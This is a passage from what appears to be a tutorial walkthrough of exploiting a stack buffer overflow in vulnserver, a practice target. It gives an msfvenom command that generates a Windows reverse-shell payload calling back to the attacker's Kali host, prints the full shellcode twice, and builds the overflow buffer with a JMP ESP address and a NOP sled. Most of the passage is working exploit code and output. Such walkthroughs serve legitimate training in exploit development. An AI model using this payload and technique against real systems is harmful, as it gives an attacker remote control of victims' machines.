
If you notice, we hit our breakpoint which is great, it means we did everything right! We can take a look at what’s in ESP before we jump to it by right clicking on the address of ESP at the top right and select “Follow in Dump”.
If you notice, it contains a lot of 90s. So if we hit F7 once, we see that vulnserver now lands in a memory space where we loaded all those NOP values. So if we inserted malicious code in here instead of NOPs, vulnserver would then start executing our code! Fantastic, we are in the home stretch. Let’s generate some malicious code, put it into our exploit, and get them shells :)
Generating Shellcode and Getting Reverse Shell
With everything set, we will now use msfvenom to generate our shellcode! I will be creating a very basic shellcode for a reverse shell, but definitely try to experiment with different shellcodes and encoders!
The command I run is msfvenom -p windows/shell_reverse_tcp LHOST=<Kali-IP> LPORT=443 -f python -b '\x00'. Everything is pretty straight forward, loading my local IP and the port I’ll be listening on and then telling msfvenom to output it in a python type format. The biggest thing to note here is the -b parameter. This tells msfvenom that “When you make my shellcode, please don’t include the character \x00, this is a bad character! Thanks.” We get the following:
Payload size: 351 bytes
Final size of python file: 1684 bytes
buf =  ""
buf += "\xb8\x7f\x14\xb0\xaf\xdb\xdb\xd9\x74\x24\xf4\x5d\x33"
buf += "\xc9\xb1\x52\x83\xed\xfc\x31\x45\x0e\x03\x3a\x1a\x52"
buf += "\x5a\x38\xca\x10\xa5\xc0\x0b\x75\x2f\x25\x3a\xb5\x4b"
buf += "\x2e\x6d\x05\x1f\x62\x82\xee\x4d\x96\x11\x82\x59\x99"
buf += "\x92\x29\xbc\x94\x23\x01\xfc\xb7\xa7\x58\xd1\x17\x99"
buf += "\x92\x24\x56\xde\xcf\xc5\x0a\xb7\x84\x78\xba\xbc\xd1"
buf += "\x40\x31\x8e\xf4\xc0\xa6\x47\xf6\xe1\x79\xd3\xa1\x21"
buf += "\x78\x30\xda\x6b\x62\x55\xe7\x22\x19\xad\x93\xb4\xcb"
buf += "\xff\x5c\x1a\x32\x30\xaf\x62\x73\xf7\x50\x11\x8d\x0b"
buf += "\xec\x22\x4a\x71\x2a\xa6\x48\xd1\xb9\x10\xb4\xe3\x6e"
buf += "\xc6\x3f\xef\xdb\x8c\x67\xec\xda\x41\x1c\x08\x56\x64"
buf += "\xf2\x98\x2c\x43\xd6\xc1\xf7\xea\x4f\xac\x56\x12\x8f"
buf += "\x0f\x06\xb6\xc4\xa2\x53\xcb\x87\xaa\x90\xe6\x37\x2b"
buf += "\xbf\x71\x44\x19\x60\x2a\xc2\x11\xe9\xf4\x15\x55\xc0"
buf += "\x41\x89\xa8\xeb\xb1\x80\x6e\xbf\xe1\xba\x47\xc0\x69"
buf += "\x3a\x67\x15\x3d\x6a\xc7\xc6\xfe\xda\xa7\xb6\x96\x30"
buf += "\x28\xe8\x87\x3b\xe2\x81\x22\xc6\x65\x6e\x1a\xd9\xfc"
buf += "\x06\x59\xd9\xff\x6d\xd4\x3f\x95\x81\xb1\xe8\x02\x3b"
buf += "\x98\x62\xb2\xc4\x36\x0f\xf4\x4f\xb5\xf0\xbb\xa7\xb0"
buf += "\xe2\x2c\x48\x8f\x58\xfa\x57\x25\xf4\x60\xc5\xa2\x04"
buf += "\xee\xf6\x7c\x53\xa7\xc9\x74\x31\x55\x73\x2f\x27\xa4"
buf += "\xe5\x08\xe3\x73\xd6\x97\xea\xf6\x62\xbc\xfc\xce\x6b"
buf += "\xf8\xa8\x9e\x3d\x56\x06\x59\x94\x18\xf0\x33\x4b\xf3"
buf += "\x94\xc2\xa7\xc4\xe2\xca\xed\xb2\x0a\x7a\x58\x83\x35"
buf += "\xb3\x0c\x03\x4e\xa9\xac\xec\x85\x69\xdc\xa6\x87\xd8"
buf += "\x75\x6f\x52\x59\x18\x90\x89\x9e\x25\x13\x3b\x5f\xd2"
buf += "\x0b\x4e\x5a\x9e\x8b\xa3\x16\x8f\x79\xc3\x85\xb0\xab"
So this is basically copy and pastable into our exploit, but a big thing to note is the banner at the top that says Payload size: 351 bytes. This isn’t a huge restriction in this exploit, but it will be a factor in many cases, where you may only have ~100 bytes of memory space to work with and if your shellcode is 351 bytes long, it will not execute fully. Just good practice to make note of how you created your shellcode and how big it is.
So let’s put this into our exploit:
# 625011AF JMP ESP
# Payload size: 351 bytes

buf =  ""
buf += "\xb8\x7f\x14\xb0\xaf\xdb\xdb\xd9\x74\x24\xf4\x5d\x33"
buf += "\xc9\xb1\x52\x83\xed\xfc\x31\x45\x0e\x03\x3a\x1a\x52"
buf += "\x5a\x38\xca\x10\xa5\xc0\x0b\x75\x2f\x25\x3a\xb5\x4b"
buf += "\x2e\x6d\x05\x1f\x62\x82\xee\x4d\x96\x11\x82\x59\x99"
buf += "\x92\x29\xbc\x94\x23\x01\xfc\xb7\xa7\x58\xd1\x17\x99"
buf += "\x92\x24\x56\xde\xcf\xc5\x0a\xb7\x84\x78\xba\xbc\xd1"
buf += "\x40\x31\x8e\xf4\xc0\xa6\x47\xf6\xe1\x79\xd3\xa1\x21"
buf += "\x78\x30\xda\x6b\x62\x55\xe7\x22\x19\xad\x93\xb4\xcb"
buf += "\xff\x5c\x1a\x32\x30\xaf\x62\x73\xf7\x50\x11\x8d\x0b"
buf += "\xec\x22\x4a\x71\x2a\xa6\x48\xd1\xb9\x10\xb4\xe3\x6e"
buf += "\xc6\x3f\xef\xdb\x8c\x67\xec\xda\x41\x1c\x08\x56\x64"
buf += "\xf2\x98\x2c\x43\xd6\xc1\xf7\xea\x4f\xac\x56\x12\x8f"
buf += "\x0f\x06\xb6\xc4\xa2\x53\xcb\x87\xaa\x90\xe6\x37\x2b"
buf += "\xbf\x71\x44\x19\x60\x2a\xc2\x11\xe9\xf4\x15\x55\xc0"
buf += "\x41\x89\xa8\xeb\xb1\x80\x6e\xbf\xe1\xba\x47\xc0\x69"
buf += "\x3a\x67\x15\x3d\x6a\xc7\xc6\xfe\xda\xa7\xb6\x96\x30"
buf += "\x28\xe8\x87\x3b\xe2\x81\x22\xc6\x65\x6e\x1a\xd9\xfc"
buf += "\x06\x59\xd9\xff\x6d\xd4\x3f\x95\x81\xb1\xe8\x02\x3b"
buf += "\x98\x62\xb2\xc4\x36\x0f\xf4\x4f\xb5\xf0\xbb\xa7\xb0"
buf += "\xe2\x2c\x48\x8f\x58\xfa\x57\x25\xf4\x60\xc5\xa2\x04"
buf += "\xee\xf6\x7c\x53\xa7\xc9\x74\x31\x55\x73\x2f\x27\xa4"
buf += "\xe5\x08\xe3\x73\xd6\x97\xea\xf6\x62\xbc\xfc\xce\x6b"
buf += "\xf8\xa8\x9e\x3d\x56\x06\x59\x94\x18\xf0\x33\x4b\xf3"
buf += "\x94\xc2\xa7\xc4\xe2\xca\xed\xb2\x0a\x7a\x58\x83\x35"
buf += "\xb3\x0c\x03\x4e\xa9\xac\xec\x85\x69\xdc\xa6\x87\xd8"
buf += "\x75\x6f\x52\x59\x18\x90\x89\x9e\x25\x13\x3b\x5f\xd2"
buf += "\x0b\x4e\x5a\x9e\x8b\xa3\x16\x8f\x79\xc3\x85\xb0\xab"

buffer = "A" * 2003
buffer += "\xAF\x11\x50\x62"
buffer += buf
buffer += "\x90" * (5011 - len(buffer))
So now we have a variable buf that contains our shellcode, and we put that into our buffer variable that will be sent to vulnserver. So now our exploit sends enough “A”s to crash vulnserver and then we load the address that holds JMP ESP into EIP, vulnserver will execute JMP ESP and ESP will be pointing to our shellcode!

Everything should be set, so let’s set up a listener on our Kali box, restart Vulnserver, and send our exploit without attaching Vulnserver to a debugger!
Uh oh, this didn’t work… This is a common issue to face when doing buffer overflows, and can be fixed by a technique called a NOP sled. We will basically load a small buffer of \x90s before our shellcode, to help the application “slide” into this malicious code. Let’s add the line buffer += "\x90" * 30 right above the buffer += buf line and run the exploit again.
